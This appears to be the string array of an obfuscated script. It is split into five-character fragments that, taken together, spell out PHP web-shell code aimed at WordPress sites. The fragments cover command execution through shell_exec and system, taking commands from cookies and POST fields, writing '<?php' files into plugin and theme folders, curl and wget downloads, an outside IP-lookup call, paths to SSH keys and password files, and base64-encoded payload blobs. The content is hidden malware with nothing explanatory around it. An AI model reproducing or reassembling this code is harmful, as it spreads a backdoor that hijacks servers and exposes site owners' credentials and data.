cgi','if\x20(!','wC8Bv','w5giQ','UXO0B',')\x20{\x0a}','ector','az5Hq','fJuuh','Itmfz','uN8SG','(\x27log','onten','ON\x27,\x20','AjbEx','gram\x20','$c);\x0a','e9546','gin_p','inetp','DfRjE','fr1Wi','xgrRU','=\x27.$a','$cmd,','ugin-','7MhK3','2kyES','e_put','\x20shel','table','29\x27]\x20','Yv6S/','KzS7C','cmd,\x20',';\x0a$to','ipos(','wp-se','u\x20=\x20p','ring','__DIR','=\x20$my','n0Wf2','\x20curl','gunGE','kxjV+','Y5sZD','],\x20\x22/','nHUbD','\x0a\x22.@f','\x20*\x201)','l,\x20$m','\x20fail','implo','ERVER','open.','aUCay','oTT1n','ue)\x20{','\x20prin','5BsDE','trol:','ryIte','ents\x20','j03Pp','\x0a$my_','ml5IK','Sj\x0afl','bNigG','l)\x20{\x0a','ly.','\x20ob_s','q+UTu','_merg','e\x20was','valid','pbQx7','0,\x20po','bvd\x0ao','Y02WS',';\x0a\x20\x20\x20','lay_e','e)\x20{\x0a','s\x20(x8','RI\x27],','9\x20AAA','H59yz','re_op','KMFfh','D3b9Y','n.\x22\x0a\x22','ent/p','e_get','56007','xHA6r','iveDi','9),\x20\x27','then','khKR9','dyIDL','uch($','\x0a}\x0a\x0a$','hyxUF','Inval','-edit','calla','idden',',\x20\x27/u','lSNhs','WlQsZ','eme_n','\x27.\x27/\x27','6087d','xkRNu','ry\x20{\x0a','WHBFQ','pu\x20=\x20','($s)\x20','\x20$bod','\x20ini_','ln+/S','UbPO3','0VnBI','al($v','SOIA4','ing_c','ect\x20=','>\x20\x27\x27]',';\x0aif\x20','AiyPn','\x205).\x27','ax.ph','\x0a4OTP','7\x20=\x20s','cts\x27]','e_fol','tUX9S','pace_','\x27990\x27','\x20\x27HTT','n_fil','3H\x0awn','l\x27]\x20&','2537d','n\x20=\x205','OLLOW',',\x206)\x20','\x20\x20\x20pr','Nq2Gv','nt);\x0a','ejyRY','HeHDs','hp\x27.s','TH,\x202','[\x27err','\x20\x20\x20\x27p','lSZMh','ile))','UCQAD','\x0a<?ph','LHZue','\x22);\x0a\x0a','zHvzQ',']\x20.=\x20','funct','\x20\x20\x20];','40\x27])','vXz55','vwAdO','&\x20$fo','ructo','dNETY','gAw59','vxqXi','\x20[\x27ne','actio','}\x20?>\x27','eof\x20T','Zn/MK','t_con','xFfl+','1Xx2d','ray_f','2).\x27P','dVMhL','5LGG2','ext);','nts;\x0a','c2d7e','-9/\x0d\x0a','\x20=\x20nu','admin','uYy5n','l/etc','Th5fw','nstru','9K0xk','h\x20($a','25gYd','ue);\x0a','\x20$val','wd();','lse\x20|','I6F6L','m5OqK','\x0aavj2','7Qu\x0ap','1Nhmm','/^[a-','7jBu8','\x20\x20\x20$e','1e0Op','nN/pZ','ries)','subst','wOZji','2\x0a4rn','EZBRu','3GNC5','nts\x20=','_loca','n2hex','2JEvJ','etopt','assth','toupp','r($_1','$(wge','\x27http','rn_nu','XQzl+','e;\x0a\x20\x20','*\x27)\x20=','Aj/+g','vUx75','f2\x27]\x20','env(\x27','t\x27.\x27t','trans','_matc','\x20Foun','9YrsXTE','es\x20as','PI\x20==','Pragm','niBbO','$_COO','x0\x0aQ7','ive/c','\x20=\x20tr','MSqQR','\x20\x20\x20\x20@','bzFrE',');\x0apr','waSuv','ists(','th\x20=\x20','(\x27D,\x20','e\x20one',']))\x20?','xJ01h','laced','?\x20$b(','WDuog','_old_','zI3E2','break','exist','IPg4X','Rzlpe','sUVWV','w\x20Con','jU/BY','rootD','OPrkX','r_siz','FuUhy','::SEL','|\x20\x27.$','jrMjl','03),\x20','1a3VN','r\x20=\x20n','eyI8q','Y8cMG','vuG3T','s($se','otUiC','ortin','c3Nvc','AAAAQ','url_c','o\x27])\x20','-cach','true\x27','autho','g\x27,\x20f','5);\x0a\x20','--@-\x27','ut5SB','a-zA-','php','ode_d','cking','nAGYo','1r93c','GIiww','YT14o','L\x0azho','\x20-c\x20\x22','a+3b0','uzrjW','ex(su','_set(','m\x0axXN','X8PFG','uY29t','Oq2o6','4w2KG','gV2G9','rom:\x20','YQcjF','SBT3Z','kuNGL','Cg3NK','\x20\x20sys','hive;','4a358','13140','lete_','VgJwE','-Acce','/usr/','LZUJk','fdY/2','Tm/02','OK4NB','(trim','ogram','HTTvJ',',\x20exp','p-set','y_exi','SEuuP','\x27c\x27.\x27',',\x20\x27<?','1\x27][\x27','tythr','ers))','n\x20$st','\x20:\x20(!','V69rH','}\x0aEOD','t($se','4mR8q','rsa\x20A','?\x27)\x20{','.\x27a\x27.','b(\x27/h','zqdMo','D9IgB','ons))','al\x27]\x20','}\x0a\x0a$s','dWEgE','ja3jl','xage=','r(\x27HT','4.ipi','rU32K','k4rZD','niwmn','[\x27inl','time(','c8338','opera','}\x0a$se','/pass','y_opt','QddXB','bOLCp','JKVqy','es/Am','Hsf7A','x4zwZ',',\x20tri','und)\x20','FGlQ7','searc','a\x27])\x20','BIGV+','lk\x0aiU','setIn','ing_p','D,\x20d\x20','array','KtN/p','param','\x0avMgH','\x20\x20$my','IR__.','sj7qO','($ak_','nHRSY','ile,\x20','dd2\x27]','Dxhwi','_log(','K9BPM','=\x20dir','\x27\x27,\x0a\x20','\x20\x27\x20\x27,','\x20(!is','AwaA9','ugins','816\x20=','y($_C','\x27\x0a<?p','JdNWo','($ite','NpIeg','38aac','dce5d','eme_p','lib/d','cat/w','D+nqE','file)','\x0aLHQN','LOCAT','8B7c2','TBw55','VA5Ig','nfJRz','ader(','phXVj','false','3zMuM','der))','LqAcH','OWLOC','w/W8w','/\x27);\x0a','load-','ions\x20','yu2aD','b2bba','TbKYL','L+7t3','s[]\x20=','o\x27.\x27d','CBzcm','b3231','mJVBC','dXgLA','[\x276c1','xec\x27]','_a_fi','35272','\x20\x20if\x20','heCAo','SNw35','__).\x27','e([\x22\x0d','iiXTE','IbSLL','U9X/p','\x27.\x27\x20|',']\x20=\x20<','as\x20$f','0)\x0a\x20\x20','qMq4R','FTwDD','e)).\x22','QABAA','irnam','lesk\x27','4YeTL','i\x20=\x20c','\x271b2e','VEk0c','\x20catc','\x20if\x20(','i.\x22\x0a\x22','ybDjl','6zihY','.subs','pKz0b','ile),','der(\x27','ient_','_time','OJALw','4xpjm','qQCJl','Xegcl','a:\x20no','+)\x20{\x0a','\x27Prag','ch\x20($','8tcHJ','er\x27\x20=','HQ05v','\x27add_','PP3P1','EHIGu','pueWx','ndexO','JTlaU','v0vGp','SEG+C','_key\x20','TJgwh','p/www','Uk1VJ','retur','pQjsJ',',\x27,\x20t','\x20?\x20$m','le\x20=\x20','efine','ZPu0C','\x20fclo','\x0a\x22);\x0a','2080134CMpIvT','_entr','_exis','rams)','\x202)[0','34;\x0a\x20','er)\x20{','34))[','et_cl','kFyXN','a0d91','ir($s','C8ehV','ion_e','NukCg','pires','8cijb','T8NOm','cpGn0','otDir','le),\x20','2717)','\x20scan','e77fa','\x27h\x27.\x27','\x0a\x22.\x27f','=\x20!em','!$set','HiYtU','1p71x','ZLPh9',':/wam','n4s3p','T+2t3','torsp','o9mLa','ey))\x20','e_val','::SKI','97\x2005','HOST\x20','\x0a9/rz','\x20\x27--|','iZf64','aE7Am','\x20\x20$v\x20','pa=\x27.','lc3Nv','h($se','rn\x20$r','QeBY7','yhQys',']\x20=\x201','\x22REQU','e(__D','e=\x27.s','3kOf5','ons\x27)','\x27/*\x27)','ty($e','\x27wp_m','7CFZ8','x_get','kPiqP','\x20.=\x20\x27','O5UQM','bu5Na','MMmip','ns;\x0a\x20','Docum','xcept','t(\x27\x20\x27','ZgnXX',',\x0a];\x0a','rn\x20$s','8ajc+','c_clo','XRQ74','lose\x20','ic($k','C0U+U','Group','\x20\x27w\x27]','che\x27,','wpa_p','\x20str_','}\x0a}\x0a$','zgWFC','ugin_','3k6rf','a358e','CGLnp','qrlwT',');\x0a}\x0a','16723',',\x20$s)','e\x27]);','P/8Us','t/plu','S0tLC','or\x20=\x20','UiQtd','vmfMV','\x20\x20\x20$f',':\x20\x27\x27)','d_cou','rP0N\x0a','dout;','YdVVj','p\x27;\x0a}','Nlc3N','e_arc','8maTI','LAhUn','9uhhE','AXRED','LzyAh','t+lZ9','\x20=\x20\x27<','uASNF','ile($','1hN\x0af','vHiD7','9ho0h','T[\x274d','x-age','kRHXw','t/d+7','der.p','lice(','\x20\x20$ch','ders\x27','mek5O','4a612','$foll','maile','he\x20fo','=\x20\x27\x27;','ub/ww','SGmyU','HgMUA','(\x27u=\x27','7ch/9','i\x20=\x200','y)\x20&&','tMKAx','(\x27<pr','thod)','-age=','\x201001','FkxYt','ut\x20==','me_po','h,\x20$i','($_CO','is_di','rNLcg','\x0amAWT','no\x20=\x20','ache\x20','8J/Yl','ate(\x27','FlHrl','i\x27.\x27o','Accel','\x0adrRq','YH0Kt','koWEr',';\x0a};\x0a','JYCCY','g_plu','0//1X','\x20\x20\x20er','TIMEO','\x20dele','et($d','sage\x20','/R5wB','n3UMK','rized','\x20M\x20Y\x20','n\x20===','stem\x27','AZCXl','1PFr+','JOIOY',',\x20JSO','SQY7q','ec\x20=\x20','nhgIl','head,','qa4uD','f96b0','GZXjb','14088','l+LoR',').\x27/w',').\x27\x20G','quire','lace(','VL9Zw','xec\x27)','002\x27]','lode(','($opt','zpZBV','/R+43','compl','e6LO/','_wp_h','//api','I\x22],\x20','\x27.\x27d\x27','if\x20($',';\x20$i\x20','eJdbf',')\x20:\x20$','ents(','ul\x2019','opts[','\x20\x20\x20\x202','dable','ine(\x27','zLv5V','ypa8Q','\x20\x27\x27,\x20','vzkD5',']))\x20{','\x20=\x204;','trlen','ast()','rFXqe','x4O9B','=\x20[];','\x27\x20=>\x20','3vJdR','bkjSw','\x20(($s','($_36','appli','RWZ46','\x20\x20\x20$i','\x20\x20$st','dir(d',',\x206).','\x20arra','in1mL',').\x27/x','er(\x27P','PVgMB','de5b8','t(\x27v=','ve)\x20&','717)\x20','\x20\x20\x20co','d_fil','\x20\x20$re','d9EGd','kaqqr','?acti','ng_pr','_URL]','n()\x20','WebSe','AXmzK','\x20(@is','1xO2C','nlWFj','cijn7','_file','(\x27Exp','MuRs6','\x20expl','1519e','\x27.\x27n\x27','JpcHQ','parse','RXl1t','ts($a','sf($_','\x20?\x2020','CghBe','\x20\x20\x20$_','2ncBF','RrjxM','87GF4','Jk8OJ','bal\x20$','marnT','e,\x20$e','\x20\x20\x20\x20$',',\x20075','p;\x27;\x0a','bmm4P','&&\x20!i','6njqD','ey,\x20$','TgiCq','vwPgp','ng\x20=\x20','pFTEM','bmPiT','imeou','kktc6','pJeUe','$last','\x27.\x27\x20\x27','se;\x0a\x20','n/zip','/gEsA','2a998','81f99','pSNDh','_clos','se\x20&&',')))))','s[\x27sy','odes[','ns[\x27e','993)\x20','jebBt','tyfou','\x20=\x20$_','VUroU','MlUm9','QWrLW','q/CVx','hy1lF','PT_FO','\x27.\x27m\x27','_keys','base_','J0T7E','T3UZ9','||\x20$m','BCMjx','\x27\x27;\x0ap','ody,\x20','Fb7nW','o\x27);\x0a','siBM4',',\x20arr','\x22],\x20\x27','71oQC','\x0aHkwy','0kS/2','hqBKi','uest(','.\x27)\x20{','dout,','vY2Vz','9Z1iJ','(\x27she','\x27EOD\x27','XwMht','KxPIv','hATi8','ST[\x271','bP20p','a)\x20{\x0a','val($','\x20=\x20$o','SL_VE','2Yqfa','E/R\x0ap','FO_HE','4Zpvv','agoQr',',\x205).','tpd\x27,','qx03A','00,\x201','HjzBS','000),','ta[\x27n','c8R2x','le,\x20\x27','rray_','==\x20nu','up_er','rkRIX','s(\x27CU','Eg7\x0ag','uzZJ3','ER\x27);','a8167','r($ch','C:/Pr','SHES)','h;\x0a\x20\x20','ZqLhb','ct;\x0a$','mO3t0','\x20priv','ARATO','96Ab1','gin_f','cUaSZ','nK3Jc','nJMrr','r\x20=\x20d','YMLIN','\x20$d\x20!','\x27.\x27g\x27','l32rj','!empt','EWmG0','_3243','t(\x27di','strin','02878','em\x27\x20&','=\x20__D','s_rea','-head','NMt20','ZKKxT','f\x20($f','pts[C','dvbuz','IAUud','$head','\x0a1KXb','))\x20?\x20','EST[\x27','7ZJ7K','Io5II','space','SfXuc','es[2]','($_SE','\x27.\x276\x27','DkR84','+m4ke','qYRZC','rY5tO','ge\x27]\x20','DTH/9','body\x27',':\x20Mon','hj9di','cmlwd','\x20\x20\x20pa','bLNqC','\x20\x20\x20\x20s','E_APP','hemes','(\x27/et','00,\x0a\x20','_fals','r.\x22\x0a\x22','lVlTc','rray(','i\x27\x20&&','conne','c3JVx','d9Ew8','\x27path','Yj0lT','515)\x20','kaLHu','LAQtW','\x27REQU','\x20=\x20@i','feYKR','5mIkH','\x22);\x0ap','Fetch','d9107','ec\x27)\x20','8S9jm','s[\x2799','];\x0a$s','IFOAA','WAKSk','LTEZS','epkxV','5,\x20tr','\x20\x20\x20in',',\x20$me','HuAAA','\x20\x20\x20\x20f','s,\x20$s','/HMJ\x0a','tDirs','e\x27);\x0a','y_rev','5);\x0a}','0ZQ\x0av','rS2Tr','xW8rL','\x20=>\x20f','SBmIp','eeffa','RdsTx','&\x20str','fa3d8','87S8S','ttp\x27,','UZTKt','CUhXD',':\x20no-','eme_t','6O23t','(((.+','ion\x27)','o\x27]))','f2152',',\x20pro','IhNZa','+gBPx','m_get','URL\x20=','r\x27.\x27a','\x0a}\x0a@t','.ipif','wUGmI','VkRa2','value','169731CdRbty','\x22)\x20==','ray($','1e77f','_coun','S+Ag6','MD2Lr','\x20$fun','5Ij96','ust-r','etc/h','f\x20($m','yo+c4','R5eO3','PVIam','</pre','esQEx','alid\x20','\x27.\x27S\x27','\x27head','\x27<pre','(is_f','5).\x27/','\x27;\x0a$m','(true','b\x20=\x20\x27','e\x27\x20=>','eme_v','OhXXL','ion\x20=','arams','1EOgh','pwpa_','Ja95B','CHaMT','!$htt','=\x20imp','/HzG1','fTzJI','\x20=\x20is','\x27/\x27.$','96b08','AMSXJ','siveI','YScJ/','5+MnS','er)\x20a','e\x20=\x20$','.base','0un1O','PyvLc','0700)','$desc','Z7fd\x0a','d\x20to\x20','vate,','out;\x0a','10000','1ML4h','82a6\x27','TcY8M','/xml.','\x20=\x20[\x0a','ZY6GT','ic_fo','zA-Z_','aa4\x27]','s($pa','\x22],\x20\x22','2ZHq9','n\x27.\x27d','8rF+l','ay_me','TqeU6','EtKQL','ms\x20=\x20','21Gi2','60079','X8wNf','ut_co','e\x27.\x27t','CORgR','tatus','==\x200\x20',';\x0a$se','date(','g(E_A','bjX6w','ize\x27]','fe3WB','Q0Yy3','sts($','O7ijE','ons[]','4qdqA','\x0aini_','m_arg','Y0B7d','pos(f','MK/2B','9/l2s','rams[','srv/h','ient(','qs502','ts\x20as','8/m/8','eme_k','\x20file','VNvxb','JkZC+','f5oOq','gin_n','y_res','K1urT','\x20\x20$di','auH6u','ls5u\x0a','/6FXB','pIrdV','LEaLT','(file','ouppe','wHSl9','mYQKp','y.org','API\x20=','8Y2Em','szcTf','ng:\x20n','r5EaX','tDQTU','TltLb','($i\x20=','\x27foll','fSEaA','];\x0afo','D_SLA','slug\x20','[\x22\x0d\x0a\x22','QiXtu','kHwS2','\x20=>\x20\x27','$inde','ocal/','ders)','in_en','er();','8uf5u','zZNaK','lic_f','FQChM','<\x27EOD','AoAAA',')\x20?\x20$','65t3m','QjQlQ','Statu','97cGe','QCmUD','emes\x27','58e0d','ru\x27)\x20','mqLGM','ECTOR','cXfz0','r+6Jv','8rNca','yGqWi','=\x20[])','NAKdx','Y29tL','ned(\x27','rk\x20re','tf+6N','de(PH','ZdEph','etry\x20','TOR\x20.','onWeb','.\x27c\x27.','\x20$err','\x20\x20\x20$p','\x20\x27u=\x27','+r93t','Cj84Y','X1\x0aW0','CetXo','zw3Nd','LGB+d','15045','28i/j','path;','E/\x0a5J','me,\x20$','en.st','me_ti','trval','ed_co','FgSdj','\x20impl','ystem','Yuwcy','UABwA','ode))','nfo($','p/uOH','mh8o3','KyPQB','iTtBi','o[\x27he','\x20\x27/us','ist\x20a','ify_p','le(__','n_fol','\x20strp','emes_','allab','path\x20','_CONN','SyQKX','Fyv16','wpa_i','[\x0a\x20\x20\x20','ssor-','\x27disa','tting','MoMXI','OCATI','tart(','T[\x277c','dMfNZ','2717;','ms[\x27p','93)\x20:','=\x20$op','\x200775','/uZAT','SdFKg','repea','\x27.\x27s\x27','All\x20o','\x22PHNj','6pf2f','OD\x27\x0a_','|\x20(is','_get_','p_res','eif\x20(','\x22retu','sqbPc','ut\x20:\x20','wp_up','8;\x0aif','U9vcq','=\x20<<<','939\x20=','Kq4KJ','[\x27nee','hOOWO','\x20$i[\x27','\x0a}\x20el','dirna','\x0ax0Nj','t-Mod','//gso','idate','json_','.=\x20\x27p','rQ469','Q209A','$xml_','/exCY','Geies','ts(\x27C','ng,\x204','T0q5Z','_3656','\x0a45KO','67052','LwxcS','\x20Not\x20','\x206)\x20=','dle\x27]','x\x27]))','es[\x279','RU8TJ','OPT_F','D\x27\x0a_3','et_co','rpos(','Q\x0aDme','oup/A','XszfO','8n25e','(!arr','mfTd6','ZB5Is','dE0dn','d+mpy','RLFil','\x0a\x22.\x27<','\x206;\x0a\x20','KA3tb','8vc3l','u7FG/','.\x27m\x27.','UgVl\x0a','T+S\x0aq','QF74+','d\x27\x20=>','WlJOZ','Share','2DOWs','\x20.sub','1O1CP','+qosb','h640Q','ipes\x20','\x20\x20\x27ht','y_key','BocFV','e.php','YlDGQ','853UD','+x3XS',',\x203)\x20','1zSfh','yOXKR','l\x20199','32))\x20','hp\x27))','dbea9',');\x0a$_','ell_e','ST[\x27l','IcC\x0aM','6yACp','Cejf\x0a','ntrol','\x27/usr','tries','Uc9qQ','zWGz7','s:\x20%s','Path(','Du6PP','rOAap','ile(_','te([\x27',',\x20max','f2729','23425','>\x20$er','od\x20=\x20','t(\x27<p','|\x20JSO','EAy/4','0LHUB','bose\x20','\x20as\x20$','m9RQU','U88/y','aXaon','e,\x20$s','(str_','\x20\x20\x20ob','p/htd','n+MnW','Qn9FL','8VF3w','\x20(arr','OD\x27\x0ag','7Kcia','iBokQ','repor',')));\x0a','Vvh7s','VOjTQ','8),\x20\x27','q+6IZ','\x27/\x27,\x20','ns/hi','Px0zP','pKgfw','nts).','_acti','(subs','nline','to__','(\x27sys','TBVhU','io/y)','gmMJZ','UiasX','pXYzg','1dkqa','descr','=0,\x20p','\x20else','GfcU5','W0yoc','v78rW','0\x27][\x27','MEdN/','cVUjn','hnkgr','be98b','eTWsf','.\x27The','pa_pa','_PRIN','/ctpI','TLvDw','ksa9\x0a','5kZaL','nK0do','z4dJs','/\x0d\x0a+]','th(di','A1D9a','GDFiQ','uq2QM','QACdF','VVzJG','mujVL','ukp6d','NECTT','.\x27w\x27.','g.php','dR3G/','sGHi\x0a','9PmP8','\x20Cont','twdop','KVR/I','4dKIt','KUKvz','te,\x20n','s:\x20','dWHXF','al\x27\x20=','+woio','tDir,','uNCGr','\x20=>\x20[','e_opt','nzip','set(\x27','P/6h/','01),\x20','Aht04','efaDN','ires:','\x20\x27b\x27.','alse\x20','rs[]\x20','5i\x0ayk','lue)\x20','to\x27]\x20','7FBfQ','HQrzM','S6s3b','\x20?\x20$s','rtpYd','optio','531c7','6Xlph','tion','AoYG5','ECTTI','\x20\x20$d\x20','ory)\x20','\x20$par','_POST','))).\x22','folde','\x20=\x20fa','qb0iw','e),\x200','57X20','34250','$http','hFUk7','vMozx','php\x27.','4833a','yNEus','/wp-a','||\x20!$','erYpY','_them','.php','\x20($in','\x20\x20\x20cu','=\x20$in','ormal','i\x20<\x203','ripos','tWq5q','88029','se;\x0a}','http\x27','H929R','6pKXi','$_REQ','es);\x0a','r)\x20{\x0a','n_enc','ZM5To','0CAVM','LEQ8Z','xKh8N','P7eUm',',\x204\x20*','\x27syst','PeScY','IlJ/X','\x27upda','e\x20{\x0a\x20','COOKI','bHRyY','XbYHk','sdlyA','KtJ0s','e3f34','g\x20===','W2RbY','QVId/','cl/8G','Mm8eq','NZ6Oj','ge())','o+LAs','\x20=\x20@f','ay_er','\x20no-s','chive','f\x20(ar','88558','e\x20not','JcznK','.\x27/xm','/\x27.$s','\x0d\x22],\x20','cPRv4','k2lOB','\x275771','plode','VvLXB','\x20=\x20su','/y5Wn','ssgIr','os($s','UodlP','_APPE','gin_o','ST[\x27p','NLUGC','aOGJa','l1Y/y','WNvyD','XrXmo','\x20\x20\x201\x20','\x20$opt','=\x20\x27..','D8yUa','64_de','w_con','geten','tKeDB','8Y7IL','GO8Eo','x6OCn','\x20true','cts--','/N6sE','c2VvL','re/ht','yhmBi','SlMLa','z7WL9','8tKrh','sTrj+','\x0a$fgc','MkNmT','>\x20[\x27m','408c8','weuMg','\x27])\x20&','og\x27],','mmM1Y','7rhbp','\x20$_38','MMlek','729\x27]','(!$se','res:\x20','\x0a\x0a$se','ta/ZV','archi','T\x27,\x20$','TA/b\x0a','zJXd4','ering','qubEU','Ddu/M','nNd/O','IVPuk','JqJWQ','37WAm','ror[\x27','kMbZ1','W/Ul5','size\x27','li\x27)\x20','eader','\x27l\x27.\x27','f\x20(ge','ONNEC','icODB','Dvja1','=\x20$la',',\x20$se','vzbtq','alue)','bcbfO','\x20=\x20$u','fDzFE','\x27>\x27);','s\x20=\x20h','CE1\x0ad','ts\x20=\x20','0C9kB','LjHvB','c($c)','sjyC2','.\x27.\x27d','test','dfnT2','Dirs[','charC','[];\x0a\x0a','}\x0a}\x0ai','ons[C','ent\x20.','\x20998)','t\x27]\x20=','s\x27,\x0a\x20','\x20\x20\x20\x27s','B4zF1','4af51','$_131','QkslR','XeyMa','0),\x20$','iicfR','al\x27])','_2828','hG2bi','[];\x0a\x20','R\x20=>\x20','&them','he2/h','hAHSj','ed\x20th','PTQPg','ine\x27\x20','\x27][\x27n','yTsWb','r/opt','tent,','b\x27.\x27a','r\x27\x20=>','Spq\x0aM','YswVc','inx\x27,','\x27d\x27.\x27','[\x27356','kacB/','5osc/',']\x20=\x20s','QEtw+','k_a_f','ound)','FYq+/','ets_c','hevLM','llhea','sr/lo','23885','<?\x27)\x20','ntrie','\x20($ro','\x27;\x0a}\x20','onse:','dd2=d','600);','sMegE','s,\x20$h',')\x20!==','jiZ3/','d1fe9','OngtO','\x20=\x20$b','M94Lj','zvvKQ','no)\x20{','lose.','aISOM','PXHle','P/Zzm','etinf','A2eLp','\x20\x20\x20\x20t','ders(',',\x20\x22\x0a\x22','ulPSx','nWO0J','N0jhG','rVx9J','uncti','l4f9u','28187','17\x20||','\x20@fil','inlin','able_','curl_','eme_f','i6Aim','>\x205,\x0a','vG+Tv','3lTUZ','cdn\x20=','C;\x0a\x0a$','\x27.gmd','!==\x20$','\x20\x27.gm','z/SR8','if\x20(s','ce_st','e40\x27]','gjZvE','fo[\x27d','json\x22','_repe','I0+vV','$para','vTTYJ','xxiMZ','spons','PT_RE','jBOuY','tKTRX','t(\x27ex','\x20(sub','\x20\x27.bi','HYfr/','=>\x205]','\x27];\x0a\x20','\x20\x20$de','\x20File','OiXRf','qrSQt',',\x20fin','Files','gLIbp','aa4/Z','4IJyV','fuEo1','SqN0Q','\x20\x20\x20@f','ound\x20','JMbt6','xFuuW','kgvcJ','ec\x27;\x0a','m4Db0','\x27Plug','OjCb\x0a','/U0KF','jcvWX','-blog','jGWuJ','tderr','155d5','\x27f697','WZb7q','lse\x20{','9QD+Y','8jaYB','JXSwF','tenv(','fvKrd','bdeKM','EV2MW','vlY2p','\x20preg','71c93','\x20($se','3563b','4vNIg','VruGV','81KGU','eZQFE','\x27,\x20fa','9888\x20','\x27\x27,\x20\x27','(\x22dis','q2peJ','d,\x20$s','BvMWQ','.$set','=\x20\x27\x27\x20','\x20not\x20','OB_ON','pes[1','DJpWW','yAFPU',',\x20\x27w\x27','Y\x0aoe5','o7vQf','6)\x20?\x20','G82wo','TH,\x20\x27','uLAaK','\x20$ema','H1NFS','\x27cx=\x27','.\x27\x20||','TrzfQ','\x27url\x27','vM3Sg','me/\x27.','st_er','or\x27])','znlJq','lder)','e_pos','excep','CupeZ','\x20$i\x20=','d8f21','hfyjF','ns.ph','sient','Wx8WC','$mess','o-sto','newco','ClM8t','gdNlN','j8cxT','IR__;','&\x20!is','X2pWt','\x20\x20hea','F58sk','\x27.\x27.\x27','v8KLk','\x20(str','hp\x0a\x0ae','OLdwN','7fqDf','e7ny3','PlgmA','3xcAl','info\x20','tLONa','ile)\x20','(\x27v=\x27','\x27,\x20\x27_','n\x0akzv','r.php','ex_pa','te_tr','8DRN/','in_va','QslUg','GgZ\x0a4','uAIlv','P8EfN','_uniq','UBQw9','psoMu','ata/w','drive','bLtT1','rver/','\x27,\x20GL','fOKCs','sDTjD','KsKfi','755);','7m3T/','REDIR','hSlMf','6EU0D','\x20\x20add','.ssh/','UbrNX','uhBhs','\x20\x20sta','e_act','ut\x20.=','We3we','41069','TaCfd','82811','\x2020))','p4SUs','DI1NT','ined(','$stde','pre_o','OCUME','y($se','new\x20R','BQYAA','PU7UB','chTwK','ld_co','\x20?\x20$_','d($ak','cLdRP','old_c','62Kb5','MREQU','SSL_V','dir($','=\x20\x22\x0a\x22','\x20$i).','head\x27','re>\x27;','($pat','WWsAF','y\x20=>\x20','te($o','AAAB\x0a','\x2026\x20J','\x20cont','paI0G','\x27))))','_valu','[\x274d5','aFiL9','x/WS\x0a','(@is_','+fj4U','dden-','IOa5F','0cmEt','g/Oh7','zoBWc','=>\x20\x27P','BFa0Z','@mkdi','wS3rc','bHoUE','2x6fY','3PcwA','-404.','v\x20.=\x20','tr_re','ns\x20as','\x20\x27\x27);',',\x2026\x20',',\x20998','twent','888))','c4833','at($s','if\x20(w','lue\x20=','6f08a','WrHL/','77fa3','pu\x20!=','V43KF','veQlH','3HzNp','wuwkT','vUvuL','lzHD+','ZJEcC','Objec','993;\x0a','out\x20:','nd\x27.\x27','(base','zs+0h',']\x20=\x20t','($s,\x20','lug;\x0a','6nEp3','.\x27n\x27.','my_re','KU6aM','srv/w','ABgQD','ect\x27]','QEV2W','47GlC','9GgI9','pD2MG','0-9a-','SRds6','in_ar','s_fol','XZdRA','\x27,\x0a\x20\x20','stanc','aeJrm','))\x20{\x0a','put_c','ugXpG','tytwo','ssO51','7233a','tion\x20','sage(','rr\x20=\x20','ories','YcHzn','as\x20$s','e_fil','am_co','ATH,\x20','jaAwR','u($cm','6).\x27/','\x20geta','\x27CURL','y_fil','yJj+T','r).\x22\x0a','oxy-r','\x27002\x27','P/t9H','HTTPH','\x20$_13','s))\x20{','OrUP0','JhHkc','f\x20(cu','pre>\x27','__);\x0a','0WXKE','r(\x27au','cL9Zz','ct($p','9D\x0aXF','=\x20cur','Hn6N3','fbsap','OK\x27,\x20','keh\x0aB','CD8vW','M\x0anQd','omeDi','nue;\x0a','=>\x20\x27\x27','emtim','\x0a@tou','\x20\x20\x20\x20r','Byb2N','g,\x204\x20','t2vY1','b16a4','A851c','L4EjX','s;\x0a\x20\x20','count','AAdWx','e($xm','ZpJKq','FDS4r','JlEBz','atter','hWNjN','ile:','lose(','l($to','jJN+S','J3tcW','c29yL','),\x20\x27\x20','Dh8Gb','OZimC','EhTlV','],\x0a\x20\x20','in_po','Xaybs','6lwUQ','\x20\x20\x20\x20a','dqZhv','Fm/3b','ugin\x27','\x27wp_u','1wHn6','rval(','AsRVr','oLI3k','7HYKq','LdT7L','tor(\x0a','\x20\x20$xm','pw=\x27.','($to)','fgsdf','FILE_','nonce','OztSp','\x27Them','atch\x20','he\x20Gr','M/XlI','\x20is_d','osix_','&\x20is_','3MxGM','sO6qY',');\x0aif','-bin\x27','ealpa','IWDWY','[a-zA','terva','h3UIw','e($_S','5DzUH','M7u/w','ositi','e_hea','aa\x27)\x20','Vu5/z','9761b','2paRT','9OpYy','heme\x20','VxgHT','I9Cyr','n).\x22\x0a','7515)','],\x202)','crx+s','d3880','eme_s','ts(\x27p','5nrP9','9/\x0aiD','ath(d','der)\x20','r(\x27di','ption','tpreq',',\x200);','72537',',\x200,\x20','ScWW1','S7zQn','\x0aL6vi','2]);\x0a','6Qan3','f\x20(!$','ll_ex','4\x20===','\x27003\x27','ab323','d_pos','\x27\x0a_17','\x27log_','ciVor','\x0a\x0a\x0afu','chmod','TTY_P','\x0a$xml','bcZHw','is_fi','ntd77','TLbsA','\x20null','\x20}\x0a};','D67zT','b12d9','gUxFx','lG1ed','dtEG2','9drrd','\x20!iss','s).\x27\x20','07csm','22257','?\x20__D','\x27/dat','}\x0a}\x20e','zkFO8','FtS\x0aQ','/5S\x0aN','\x20\x27To\x20','nique','ull;\x0a','ders[','tReal','\x27.$se','B98sM','ects\x20','jDvva','und\x20=','qs\x0aXX','YmFbp','rent_','86ntL','zo1Rc','VsBVQ','zCUbv','SsiLU','gOS5N','70410','php:/','AAQQA','W\x0aS/L','AiWqo','aIEAQ','ug\x20==','fferi','s_wri','dCBzc','t_pos','7Fc7g','APPEN','\x206);\x0a','001),','dCAy8','83m5f','8uggV','m5hZW','U6pOf','HKFwy','me\x27)\x20','HHZll','6pdjP','kRf2A','22eba','\x27bash','JTYhM','L0A5n','soliS','tdout','uMkDw','ROFIL','hdOBZ','rl\x20-f','gRgx7','GET','\x20[],\x20','oi1E3','__,\x205','Y5oiX','j1mrX','ritab','ABx7g','();\x0a\x20','de\x27\x20=','|\x20str','\x27.\x27c\x27','9gmqp','Texo\x0a','od,\x20$','rgSGl','spec,','gin_s','ode($','jigsX','$errn','8b67a','Qtc\x0a/','$subj','\x20\x27pas','Some\x20','(\x27pas','l-Buf','curre','\x20\x27Plu','])\x20{\x0a','bsf($','n_arc',',\x20\x27*/','aIKB\x0a','_path','\x27n\x27.\x27','1\x20200','evcac','zU8oc','bind','=\